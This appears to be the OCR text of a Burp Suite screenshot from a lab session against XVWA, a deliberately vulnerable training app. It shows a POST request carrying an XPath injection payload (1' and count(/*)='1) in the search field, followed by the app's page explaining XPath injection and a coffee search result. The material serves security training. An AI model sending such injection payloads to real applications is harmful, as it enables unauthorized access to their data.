 xPath_count ×
xpath_2 ×
xpath_substring ×
+
Send
Cancel
<
>
Target: http://192.168.1.70
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and count(/*)='1&submit=
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and count(/*)='1
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done
9,410 bytes | 1,005 millis